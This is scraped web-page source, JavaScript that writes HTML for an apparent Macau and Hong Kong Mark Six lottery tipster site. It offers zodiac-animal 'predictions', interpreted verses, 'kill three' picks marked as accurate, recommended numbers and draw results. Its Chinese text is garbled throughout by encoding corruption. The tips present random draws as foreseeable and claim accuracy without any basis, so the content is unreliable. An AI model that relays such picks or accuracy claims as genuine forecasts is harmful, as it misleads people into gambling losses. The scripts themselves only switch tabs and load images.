document.writeln("					<font color=\'#008000\'>");
document.writeln("						017期跑狗一字記之曰：【累】<br>");
document.writeln("						 人老是佬，落魄不羈?？幢M世間興與衰<br>");
document.writeln("						 勞累一生，歲月摧殘。毫無靠山任風(fēng)吹<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句道盡滄桑：人至暮年（人老是佬），雖潦倒卻存風(fēng)骨（落魄不羈）。遍觀世事浮沉（興與衰），一生勞苦（勞累一生），受時光磨蝕（歲月摧殘），身后無依（毫無靠山），如蓬草飄搖于命運之風(fēng)?！旧び痴铡颗！K生，脊梁負(fù)重；馬——踏遍世路，蹄鐵銷磨；狗——落魄江湖，猶守孤傲；猴——冷眼興衰，看透炎涼；羊——溫順一生，隨風(fēng)輾轉(zhuǎn)。五相合觀，正是浮生寫照：牛馬喻勞軀，狗猴喻心境，羊喻飄零身——繁華落盡后，皆在歲月中學(xué)會與風(fēng)雨共棲<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛馬<span style=\"background-color: #FFFF00\">狗</span>猴羊<br>");
document.writeln("						四肖：牛馬<span style=\"background-color: #FFFF00\">狗</span>猴<br>");
document.writeln("						三肖：牛馬<span style=\"background-color: #FFFF00\">狗</span><br>");
document.writeln("						二肖：牛馬<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						016期跑狗一字記之曰：【零】<br>");
document.writeln("						 煸風(fēng)點火，磨刀霍霍。鳳去臺空事尚存<br>");
document.writeln("						 凌雜米鹽，每飯不忘。罨畫溪頭春水生<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【煸風(fēng)點火】喻蛇性陰譎，暗播流言；【磨刀霍霍】如牛性倔強，蓄勢待發(fā)?！绝P去臺空】是雞失其冠，權(quán)威已逝而余波未平；【凌雜米鹽】見鼠性瑣碎，沉溺日常卻【每飯不忘】似犬性忠執(zhí)，舊事刻骨銘心。終以【畫溪春水生】作結(jié)——恍若兔瞳澄澈，靜觀溪水載走落花，在刀光與炊煙之外，另辟一片光陰自然流轉(zhuǎn)的淡泊之境<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇牛雞<span style=\"background-color: #FFFF00\">鼠</span>兔<br>");
document.writeln("						四肖：蛇牛雞<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("						三肖：蛇牛雞<br>");
document.writeln("						二肖：蛇牛<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港開始 -->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/8/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");






document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						008期跑狗一字記之曰：【？】<br>");
document.writeln("						 資料更新中<br>");
document.writeln("						 資料更新中<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：資料更新中<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：資料更新中<br>");
document.writeln("						四肖：資料更新中<br>");
document.writeln("						三肖：資料更新中<br>");
document.writeln("						二肖：資料更新中<br>");
document.writeln("						一肖：資料更新中<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢?guī)?，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句詩勾勒出一幅閑適恬靜的隱逸畫卷：空庭柳色清寂，放生的鳥雀仍眷戀舊枝，人物眉間含笑，心境如酥酪般松軟甜潤，流露出物我兩忘的悠然之樂?！旧ひ庀蠡谩客谩o伏柳蔭，耳聽風(fēng)寂，雞——棲枝梳羽，啼喚依依，羊——眉目溫軟，笑意酥融，猴——戲繞青枝，興致盎然，豬——飽食慵眠，神思松透。五相合觀：兔羊豬喻靜定之體，雞猴顯生趣之動，動靜交織間，淺淡光陰亦釀出酥甜滋味——所謂“意興如酥”，恰是身心全然安住當(dāng)下的禪悅<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔雞羊<span style=\"background-color: #FFFF00\">猴</span>豬<br>");
document.writeln("						四肖：兔雞羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔雞羊<br>");
document.writeln("						二肖：兔雞<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹?xì)g<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：這四句勾勒出一幅悠然自得的田園垂釣圖：斜坐牛背，執(zhí)長竿而釣，雖知水坑眾多而魚獲難期，所求卻不在得魚，只在尋得片刻閑適之歡。意境超然，有隨遇而安、意不在得的隱逸之趣。以生肖作喻：牛馱閑身穩(wěn)如舟，蛇形長竿靜垂鉤；猴心巧探坑多魚少，兔目靈尋一隙之歡；馬蹄踏過水云間，得失盡忘——恰似五般性情，共譜這卷不執(zhí)于物、自得其樂的水墨閑章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">馬</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【絕殺三只】</div>");
document.writeln("<div   class="0z2me4n2"   id=\'jssz_all\'>");
document.writeln("	<div   id="0z2me4n2"   class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳門絕殺三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港絕殺三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_jssz_all_1\'>");
document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>018期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍牛猴】</span>開？00準(zhǔn)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊兔馬】</span>開鼠06準(zhǔn)</span></p>");
document.writeln("			<p>015期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇虎鼠】</span>開豬31準(zhǔn)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【虎狗猴】</span>開龍26準(zhǔn)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊龍狗】</span>開蛇01準(zhǔn)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴牛兔】</span>開羊11準(zhǔn)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴鼠馬】</span>開羊11準(zhǔn)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞狗馬】</span>開兔27準(zhǔn)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>開虎28準(zhǔn)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔馬】</span>開雞21準(zhǔn)</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊雞蛇】</span>開牛41準(zhǔn)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬牛狗】</span>開蛇13準(zhǔn)</span></p>");































































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("	<!-- 香港開始 -->");



document.writeln("	<div   class="0z2me4n2"   id=\'con_jssz_all_2\' style=\'display:none\'>");



document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>008期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛羊鼠】</span>開?00準(zhǔn)</span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔羊蛇】</span>開猴46準(zhǔn)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊虎豬】</span>開兔27準(zhǔn)</span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔雞龍】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊猴馬】</span>開龍14準(zhǔn)</span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍狗猴】</span>開雞45準(zhǔn)</span></p>");
document.writeln("			<p>133期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴兔?！?/span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔牛馬】</span>開猴46準(zhǔn)</span></p>");
document.writeln("			<p>130期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【鼠龍雞】</span>開馬24準(zhǔn)</span></p>");
document.writeln("			<p>127期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【羊龍馬】</span>開蛇25準(zhǔn)</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞牛狗】</span>開兔39準(zhǔn)</span></p>");
document.writeln("			<p>124期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【龍蛇雞】</span>開牛05準(zhǔn)</span></p>");
document.writeln("			<p>123期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【猴龍狗】</span>開羊23準(zhǔn)</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【雞狗馬】</span>開豬07準(zhǔn)</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗兔鼠】</span>開牛41準(zhǔn)</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【馬雞龍】</span>開蛇49準(zhǔn)</span></p>");
document.writeln("			<p>118期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【蛇兔牛】</span>開豬31準(zhǔn)</span></p>");
document.writeln("			<p>117期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊鼠】</span>開虎04準(zhǔn)</span></p>");
document.writeln("			<p>116期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛狗猴】</span>開馬24準(zhǔn)</span></p>");
document.writeln("			<p>115期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【豬羊鼠】</span>開蛇01準(zhǔn)</span></p>");
document.writeln("			<p>114期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【牛馬蛇】</span>開兔39準(zhǔn)</span></p>");
document.writeln("			<p>113期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【狗羊馬】</span>開蛇13準(zhǔn)</span></p>");
document.writeln("			<p>112期<span style=\'color: #f00;\'>絕殺三只<span style=\'color: #0000ff;\'>【兔蛇羊】</span>開龍02準(zhǔn)</span></p>");























document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("	function setTabtl(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	#cbt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#cbt_all .sanheyn li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#cbt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#cbt_all .sanheyn li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.cbt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【平特藏寶圖】</div>");







document.writeln("<div   class="0z2me4n2"   id=\'cbt_all\'>");







document.writeln("	<div   id="0z2me4n2"   class=\'sanheyn\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'cbt_all1\' onClick=\"setTabtn(\'cbt_all\',1,2)\" class=\'hover\'>澳門藏寶圖</li>");







document.writeln("			<li id=\'cbt_all2\' onClick=\"setTabtn(\'cbt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港藏寶圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開始-->");







document.writeln("	<div   class="0z2me4n2"   id=\'con_cbt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tk.tuku.fit/aomen/2026/col/18/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【澳門平特藏寶圖解析】</div>");






document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					018期平特藏寶圖玄機<br>");
document.writeln("					【今期生肖北方找】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期生肖北方找，平特馬羊</span><br>");
document.writeln("					特碼范圍評估:01-40<br>");
document.writeln("					推薦平碼:12.20.03.30.40.39<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					017期平特藏寶圖玄機<br>");
document.writeln("					【今期特碼開本期】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：今期特碼開本期，平特<span style=\"background-color: #FFFF00\">鼠</span>蛇</span><br>");
document.writeln("					特碼范圍評估:02-30<br>");
document.writeln("					推薦平碼:11.10.04.30.22.39<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：44-18-31-41-33-02T32</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");
































































































































































































































































































document.writeln("		</div>");

document.writeln("	</div>");

document.writeln("	<!-- 香港開始 -->");

document.writeln("	<div   class="0z2me4n2"   id=\'con_cbt_all_2\' style=\'display:none\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/8/pt06.jpg\' width=\'100%\'>");







document.writeln("			</div>");







document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【香港平特藏寶圖解析】</div>");








document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					008期平特藏寶圖玄機<br>");
document.writeln("					【微微動短墻桃李】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：微微動短墻桃李，平特蛇龍</span><br>");
document.writeln("					特碼范圍評估:14-29<br>");
document.writeln("					推薦平碼:43.16.27.38.49.06<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：00-00-00-00-00-00T00</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					007期平特藏寶圖玄機<br>");
document.writeln("					【草長沙軟無網(wǎng)羅】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：草長沙軟無網(wǎng)羅，平特<span style=\"background-color: #FFFF00\">馬羊</span></span><br>");
document.writeln("					特碼范圍評估:05-19<br>");
document.writeln("					推薦平碼:41.13.26.37.48.09<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：27-12-42-05-23-15T46</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					006期平特藏寶圖玄機<br>");
document.writeln("					【功名有分誰能必】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：功名有分誰能必，平特<span style=\"background-color: #FFFF00\">龍馬</span></span><br>");
document.writeln("					特碼范圍評估:25-37<br>");
document.writeln("					推薦平碼:49.15.24.33.42.<span style=\"background-color: #FFFF00\">06</span><br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：44-06-37-03-38-39T48</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					005期平特藏寶圖玄機<br>");
document.writeln("					【寂家我對先生榔】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：寂家我對先生榔，平特狗<span style=\"background-color: #FFFF00\">猴</span></span><br>");
document.writeln("					特碼范圍評估:<span style=\"background-color: #FFFF00\">12-39</span><br>");
document.writeln("					推薦平碼:43.16.27.<span style=\"background-color: #FFFF00\">38</span>.45.08<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：38-48-14-49-24-34T27</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					004期平特藏寶圖玄機<br>");
document.writeln("					【萬古興亡閑事定】<br>");
document.writeln("					<span style=\'color: #f00;\'>解：萬古興亡閑事定，平特龍<span style=\"background-color: #FFFF00\">虎</span></span><br>");
document.writeln("					特碼范圍評估:02-29<br>");
document.writeln("					推薦平碼:49.<span style=\"background-color: #FFFF00\">16</span>.25.34.43.06<br>");
document.writeln("					<span style=\'color: #f00;\'>開獎結(jié)果：37-20-22-24-16-03T42</span>");
document.writeln("				</font>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");




















document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtn(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div   id="0z2me4n2"   class="home-box">
			<div   id="0z2me4n2"   class="tit">【管家婆一句話】</div>
			<div   id="0z2me4n2"   class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/18/amgjp.jpg">			</div>
		</div>
						<div   id="0z2me4n2"   class="home-box">
			<div   id="0z2me4n2"   class="tit">【六肖十八碼】</div>
			<div   id="0z2me4n2"   class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/18/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<div   id="0z2me4n2"   class="home-box">
			<div   id="0z2me4n2"   class="tit">【六肖中特】</div>
			<div   id="0z2me4n2"   class="txt">
				<script>document.writeln("<div   id="0z2me4n2"   class=\'white-box red\' align=\'center\' style=\'display:none;\'>");

document.writeln("	<font style=\'font-size: 18px;font-weight:900\'>");

document.writeln("		<font color=\'#FFFF00\'>天天好彩</font>");

document.writeln("		<font color=\'#FFFFFF\'>『六肖中特』</font>");

document.writeln("	</font>");

document.writeln("</div>");

document.writeln("<div   id="0z2me4n2"   class=\'lxzt\'>");
document.writeln("	<div>018期<span>六肖中特</span>蛇牛豬虎馬猴</div>");
document.writeln("	<div>016期<span>六肖中特</span><span style=\"background-color: #FFFF00\">鼠</span>雞羊牛兔蛇</div>");
document.writeln("	<div>015期<span>六肖中特</span>鼠馬兔<span style=\"background-color: #FFFF00\">豬</span>雞猴</div>");
document.writeln("	<div>014期<span>六肖中特</span>牛鼠狗羊雞<span style=\"background-color: #FFFF00\">龍</span></div>");
